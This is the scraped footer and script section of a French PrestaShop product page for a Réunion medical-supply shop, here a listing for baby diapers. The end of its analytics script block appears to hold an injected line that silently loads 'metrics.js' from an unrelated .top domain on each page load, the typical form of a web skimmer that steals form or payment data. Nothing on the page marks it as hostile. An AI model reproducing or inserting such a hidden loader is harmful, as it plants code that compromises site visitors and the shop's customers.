href="https://www.youtube.com/@lavitrinemedicale9743"> <span>YouTube</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/dmoi974/"> <span>Instagram</span> </a></li></ul><h4>Nous suivre</h4> </section><div class="clearfix"></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Catégories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="dhtml"><li > <a href="https://lavitrinemedicale974.fr/12-dmoi-materiel-medical-reunion-professionnels" title=""> Professionnels </a><ul><li > <a href="https://lavitrinemedicale974.fr/40-consommables-medical-reunion" title="&nbsp;&nbsp;&nbsp;"> Consommables </a><ul><li > <a href="https://lavitrinemedicale974.fr/61-aiguilles-seringues-reunion" title="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"> Aiguilles &amp; Seringues </a></li><li > <a href="https://lavitrinemedicale974.fr/124-collecteurs-dechets-dasri" title=""> Collecteurs déchets DASRI </a></li><li > <a href="https://lavitrinemedicale974.fr/60-consommables-ecg-reunion-974" title="Papier Electrodes Gel"> Consommables ECG </a></li><li > <a href="https://lavitrinemedicale974.fr/58-draps-examen-reunion-974" title="Gaufrés Lisses Plastifiés"> Draps d’examen </a></li><li > <a href="https://lavitrinemedicale974.fr/78-essuie-main-papier-wc" title="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"> Essuie main &amp; papier WC </a></li><li > <a href="https://lavitrinemedicale974.fr/103-fils-de-suture-reunion-974" title="Fils de suture résorbables Fils de suture non-résorbables Fils de soie dentaire non-résorbables"> Fils de suture </a></li><li > <a href="https://lavitrinemedicale974.fr/59-gants-examen-reunion-974" title="Latex Vinyle Nitrile"> Gants d’examen </a></li><li > <a href="https://lavitrinemedicale974.fr/43-hygiene-desinfection-medicale-reunion-974" title="&nbsp;&nbsp;"> Hygiène et désinfection </a></li><li > <a href="https://lavitrinemedicale974.fr/62-pansements-bandages-reunion-974" title="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"> Pansements &amp; bandages </a></li><li > <a href="https://lavitrinemedicale974.fr/63-speculums-reunion-974" title="Vaginal Auriculaire"> Speculums </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/64-autres" title=""> Autres </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/42-materiel-medical-reunion" title="&nbsp;&nbsp;"> Matériel médical </a><ul><li > <a href="https://lavitrinemedicale974.fr/45-bagagerie-medicale-reunion-974" title="&nbsp;&nbsp;"> Bagagerie </a></li><li > <a href="https://lavitrinemedicale974.fr/46-divans-d-examen-reunion-974" title="Hauteur fixe Hauteur réglable"> Divans d&#039;Examen </a></li><li > <a href="https://lavitrinemedicale974.fr/83-ecg-reunion" title="ECG"> ECG </a></li><li > <a href="https://lavitrinemedicale974.fr/84-echographes-reunion-974" title="Potables Ultra-portables Stationnaires"> Echographes </a></li><li > <a href="https://lavitrinemedicale974.fr/85-lampes-reunion-974" title="Lampes loupes Lampes LEDs Lampes scialytiques"> Lampes </a></li><li > <a href="https://lavitrinemedicale974.fr/89-materiel-medical-ophtalmologie-reunion-974" title="&nbsp;&nbsp;"> Ophtalmologie </a></li><li > <a href="https://lavitrinemedicale974.fr/81-pese-personnes-reunion-974" title="&nbsp;&nbsp;"> Pèse-personnes </a></li><li > <a href="https://lavitrinemedicale974.fr/86-oxymetres" title=""> Oxymètres </a></li><li > <a href="https://lavitrinemedicale974.fr/104-otoscopes-reunion-974" title="&nbsp;&nbsp;"> Otoscopes </a></li><li > <a href="https://lavitrinemedicale974.fr/87-stethoscopes-reunion-974" title="&nbsp;&nbsp;&nbsp;"> Stéthoscopes </a></li><li > <a href="https://lavitrinemedicale974.fr/100-tensiometre-reunion-974" title="Tensiomètre manuel Tensiomètre électronique"> Tensiomètre </a></li><li > <a href="https://lavitrinemedicale974.fr/125-thermometres" title=""> Thermomètres </a></li><li > <a href="https://lavitrinemedicale974.fr/90-autres" title=""> Autres </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/93-materiel-medical-connecte-reunion-974" title="Montres connectées É chographes ECG"> Matériel Médical Connecté </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/44-materiel-medical-urgence-reunion" title="&nbsp;&nbsp;"> Urgence </a><ul><li > <a href="https://lavitrinemedicale974.fr/101-aspirateur-de-mucosite-reunion-974" title="&nbsp;&nbsp;"> Aspirateur de mucosité </a></li><li > <a href="https://lavitrinemedicale974.fr/69-attelles-colliers" title=""> Attelles &amp; colliers </a></li><li > <a href="https://lavitrinemedicale974.fr/73-consommables-medical-urgence-reunion-974" title="&nbsp;&nbsp;"> Consommables </a></li><li > <a href="https://lavitrinemedicale974.fr/82-defibrillateurs-dae-reunion" title="D.A.E."> Défibrillateurs (DAE) </a></li><li > <a href="https://lavitrinemedicale974.fr/71-equipements-medical-urgence-reunion-974" title="&nbsp;&nbsp;"> Equipements </a></li><li > <a href="https://lavitrinemedicale974.fr/72-trousses-de-1er-secours-reunion-urgence" title="&nbsp;&nbsp;"> Trousses de 1er secours </a></li><li > <a href="https://lavitrinemedicale974.fr/70-sacs-urgence-medicale-reunion-974" title="&nbsp;&nbsp;"> Sacs d’urgence </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/74-autres" title=""> Autres </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/41-instrumentation-medicale-reunion" title="&nbsp;&nbsp;"> Instrumentation </a><ul><li > <a href="https://lavitrinemedicale974.fr/68-bistouris" title="&nbsp;&nbsp;"> Bistouris </a></li><li > <a href="https://lavitrinemedicale974.fr/65-ciseaux-medico-chirurgicaux-reunion-974" title="Ciseaux Dauphin Ciseaux droit mousse Ciseaux droit pointu Ciseaux à fils Spencer"> Ciseaux </a></li><li > <a href="https://lavitrinemedicale974.fr/66-pinces-medico-chirurgicales-reunion-974" title="Pinces Kocher Pinces échardes Pinces Politzer Pinces Troeltsch Pinces Magill"> Pinces </a></li><li > <a href="https://lavitrinemedicale974.fr/67-plateaux-inox-medico-chirurgicaux-reunion-974" title="&nbsp;&nbsp;"> Plateaux Inox </a></li><li > <a href="https://lavitrinemedicale974.fr/123-kits-et-sets-chirurgicaux-reunion" title=""> Kits et sets chirurgicaux </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/102-autre" title="&nbsp;&nbsp;"> Autre </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/105-desinfection-medicale-reunion" title="&nbsp;&nbsp;"> Désinfection </a><ul><li > <a href="https://lavitrinemedicale974.fr/106-desinfection-vapeur-reunion-974" title="&nbsp;&nbsp;"> Vapeur </a></li><li > <a href="https://lavitrinemedicale974.fr/107-desinfection-voies-aeriennes-reunion-974" title="&nbsp;&nbsp;"> Voies aériennes </a></li><li > <a href="https://lavitrinemedicale974.fr/108-desinfection-chimique-reunion-974" title="&nbsp;&nbsp;"> Chimie </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/110-autoclaves-bacs-reunion-974" title="&nbsp;&nbsp;"> Autoclaves &amp; bacs </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/111-traitement-musculaire-sante-reunion" title="&nbsp;&nbsp;"> Traitement Musculaire </a><ul><li > <a href="https://lavitrinemedicale974.fr/112-renforcement-musculaire-reunion-974" title="&nbsp;&nbsp;"> Renforcement Musculaire </a></li><li > <a href="https://lavitrinemedicale974.fr/113-stimulation-massage" title="&nbsp;&nbsp;"> Stimulation &amp; Massage </a></li><li > <a href="https://lavitrinemedicale974.fr/114-cryo-pressotherapie" title="&nbsp;&nbsp;&nbsp;"> Cryo &amp; Pressothérapie </a></li><li > <a href="https://lavitrinemedicale974.fr/116-table-de-traitement" title="&nbsp;&nbsp;&nbsp;"> Table de traitement </a></li><li > <a href="https://lavitrinemedicale974.fr/115-k-tape-consommables-reunion-974" title="&nbsp;&nbsp;&nbsp;"> K-Tape &amp; Consommables </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/117-exosquelettes-reunion-974" title=""> Exosquelettes </a></li></ul></li><li class="last"> <a href="https://lavitrinemedicale974.fr/126-materiel-de-formation" title="&nbsp; &nbsp;"> Matériel de formation </a><ul><li > <a href="https://lavitrinemedicale974.fr/129-dae-de-formation" title="&nbsp;&nbsp;"> DAE de formation </a></li><li > <a href="https://lavitrinemedicale974.fr/127-mannequins-rcp-laerdal" title="&nbsp;&nbsp;"> Mannequins RCP Laerdal </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/128-maquillage-autres" title="&nbsp;&nbsp;"> Maquillage &amp; autres </a></li></ul></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/13-dmoi-materiel-medical-reunion-particuliers" title=""> Particuliers </a><ul><li > <a href="https://lavitrinemedicale974.fr/47-maintien-a-domicile-reunion" title="MAD"> Maintien à domicile </a><ul><li > <a href="https://lavitrinemedicale974.fr/55-lits-medicalises-reunion" title="&nbsp;&nbsp;&nbsp;&nbsp;"> Lits Médicalisés </a></li><li > <a href="https://lavitrinemedicale974.fr/109-matelas-anti-escarre" title="&nbsp;&nbsp;"> Matelas anti-escarre </a></li><li > <a href="https://lavitrinemedicale974.fr/56-salle-de-bain-toilettes-sante-reunion" title="&nbsp;&nbsp;"> Salle de bain &amp; toilettes </a></li><li > <a href="https://lavitrinemedicale974.fr/57-deambulateurs-reunion" title="&nbsp;&nbsp;&nbsp;"> Déambulateurs </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/130-coussins-anti-escarres" title="&nbsp;&nbsp;"> Coussins anti-escarres </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/50-incontinence-adulte-enfant-reunion" title="&nbsp;&nbsp;&nbsp;"> Incontinence </a><ul><li > <a href="https://lavitrinemedicale974.fr/95-change-complet" title=""> Change complet </a></li><li > <a href="https://lavitrinemedicale974.fr/96-pants" title=""> Pants </a></li><li > <a href="https://lavitrinemedicale974.fr/98-pads-protections" title=""> Pads &amp; Protections </a></li><li > <a href="https://lavitrinemedicale974.fr/121-forms" title=""> Forms </a></li><li > <a href="https://lavitrinemedicale974.fr/97-aleses" title=""> Alèses </a></li><li > <a href="https://lavitrinemedicale974.fr/99-gants" title=""> Gants </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/22-couches-enfants" title=""> Couches enfants </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/54-fauteuils-medical-reunion" title="&nbsp;&nbsp;"> Fauteuils </a><ul><li > <a href="https://lavitrinemedicale974.fr/118-fauteuils-roulants-reunion" title="&nbsp;&nbsp;"> Fauteuils Roulants </a></li><li > <a href="https://lavitrinemedicale974.fr/27-fauteuils-releveurs-reunion" title="&nbsp;&nbsp;&nbsp;"> Fauteuils Releveurs </a></li><li > <a href="https://lavitrinemedicale974.fr/119-fauteuils-coquilles-a-pousser-reunion" title="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"> Fauteuils Coquilles </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/26-fauteuil-de-massage-reunion" title="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"> Fauteuil de Massage </a></li></ul></li><li > <a href="https://lavitrinemedicale974.fr/122-tensiometres-particuliers-reunion" title=""> Tensiomètres </a></li><li > <a href="https://lavitrinemedicale974.fr/94-montres-connectees-sante-reunion" title="&nbsp;&nbsp;&nbsp;&nbsp;"> Montres Connectées </a></li><li class="last"> <a href="https://lavitrinemedicale974.fr/52-pharmacie" title="&nbsp;&nbsp;"> Pharmacie </a></li></ul></li><li class="last"> <a href="https://lavitrinemedicale974.fr/14-equiper-mon-cabinet-medical-reunion" title=""> Équiper mon cabinet médical </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informations</h4><ul class="toggle-footer"><li class="item"> <a href="https://lavitrinemedicale974.fr/localisation" title="Nos magasins"> Nos magasins </a></li><li class="item"> <a href="https://lavitrinemedicale974.fr/dmoi-nous-contacter" title="Contactez-nous"> Contactez-nous </a></li><li> <a href="https://lavitrinemedicale974.fr/plan-site" title="sitemap"> sitemap </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.prestashop.com">©2026 - Logiciel e-commerce par PrestaShop™</a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://lavitrinemedicale974.fr/dmoi-mon-compte" title="Gérer mon compte client" rel="nofollow">Mon compte</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://lavitrinemedicale974.fr/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li><a href="https://lavitrinemedicale974.fr/suivi-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a></li><li><a href="https://lavitrinemedicale974.fr/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://lavitrinemedicale974.fr/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://lavitrinemedicale974.fr/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li><li><a href="https://lavitrinemedicale974.fr/reduction" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Informations sur votre boutique</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>DMOI, 34 Avenue du Pape Jean-Paul II - La trinité 97400 Saint-Denis île de la Réunion</li><li> <i class="icon-phone"></i>Appelez-nous au : <span>+262 262 230 230</span></li><li> <i class="icon-envelope-alt"></i>E-mail : <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%61%63%63%75%65%69%6c@%64%6d%6f%69.%66%72" >&#x61;&#x63;&#x63;&#x75;&#x65;&#x69;&#x6c;&#x40;&#x64;&#x6d;&#x6f;&#x69;&#x2e;&#x66;&#x72;</a></span></li></ul></div> </section></div> </footer></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Fermer';var FancyboxI18nNext='Suivant';var FancyboxI18nPrev='Pr&eacute;c&eacute;dent';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://lavitrinemedicale974.fr/';var baseUri='https://lavitrinemedicale974.fr/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-28 15:08:58';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personnalisation';var default_eco_tax=0;var delete_txt='Supprimer';var displayList=true;var displayPrice=0;var doesntExist='Ce produit n\'existe pas dans cette déclinaison. Vous pouvez néanmoins en sélectionner une autre.';var doesntExistNoMore='Ce produit n\'est plus en stock';var doesntExistNoMoreBut='avec ces options mais reste disponible avec d\'autres options';var ecotaxTax_rate=0;var fieldRequired='Veuillez remplir tous les champs, puis enregistrer votre personnalisation';var freeProductTranslation='Offert !';var freeShippingTranslation='Livraison gratuite !';var generated_date=1769598538;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=358;var id_lang=1;var id_product=122;var img_dir='https://lavitrinemedicale974.fr/themes/default-bootstrap/img/';var img_prod_dir='https://lavitrinemedicale974.fr/img/p/';var img_ps_dir='https://lavitrinemedicale974.fr/img/';var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=0;var minimalQuantity=1;var noTaxForThisProduct=false;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Saisissez votre adresse e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=11.98;var productBasePriceTaxExcluded=11.98;var productBasePriceTaxIncl=12.9983;var productHasAttributes=false;var productPrice=12.9983;var productPriceTaxExcluded=11.98;var productPriceTaxIncluded=12.9983;var productPriceWithoutReduction=12.9983;var productReference='2311857';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Ajouter';var product_fileDefaultHtml='Aucun fichier sélectionné';var product_specific_price=[];var quantitiesDisplayAllowed=false;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='supprimer cet article du panier';var roundMode=2;var search_url='https://lavitrinemedicale974.fr/recherche';var sharing_img='https://lavitrinemedicale974.fr/358/couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.jpg';var sharing_name='Couche T2 / 3-6 KG Baby Charm (x46)';var sharing_url='https://lavitrinemedicale974.fr/couches-enfants/122-couche-t2-3-6-kg-baby-charm-super-dry-nappy-mini-x46.html';var specific_currency=false;var specific_price=0;var static_token='a36b0bd99a00ff680a7ae165d28c60b2';var stf_msg_error='Votre e-mail n\'a pas pu être envoyé. Veuillez vérifier l\'adresse et réessayer.';var stf_msg_required='Vous n\'avez pas rempli les champs requis';var stf_msg_success='Votre e-mail a bien été envoyé';var stf_msg_title='Envoyer à un ami';var stf_secure_key='ca7e5574ae44f24fc2c7ee977c73a9a2';var stock_management=0;var taxRate=8.5;var toBeDetermined='À définir';var token='a36b0bd99a00ff680a7ae165d28c60b2';var uploading_in_progress='Envoi en cours, veuillez patienter...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://lavitrinemedicale974.fr/themes/default-bootstrap/cache/v_78_ff7a62988219ba950b4caedc0e150e0e.js"></script> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','G-F5QQ9X9FB1','auto');ga('require','ec');;console.log('1488');;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":122,"name":"\"Couche T2 \\\/ 3-6 KG Baby Charm (x46)\"","category":"\"couches-enfants\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"11.98"});});;console.log('footer');const sscr=document.createElement('script')
sscr.src='https://meriksgariman.top/lavitrinemedicale974/metrics.js';document.head.appendChild(sscr);/* ]]> */</script></body></html>